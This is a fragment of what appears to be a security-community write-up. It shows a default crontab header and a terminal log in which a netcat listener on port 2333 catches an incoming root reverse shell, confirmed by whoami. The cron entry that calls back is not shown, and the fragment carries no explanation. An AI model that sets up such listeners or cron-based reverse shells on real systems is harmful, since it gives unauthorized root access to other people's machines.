 SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
[root@izbp1j0zu9bm2aus0jnbhtz ~]# nc  -lvvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:50956.
bash: no job control in this shell
[root@izbp1j0zu9bm2aus0jnbhtz ~]# whoami
whoami
root
[root@izbp1j0zu9bm2aus0jnbhtz ~]#
先知社区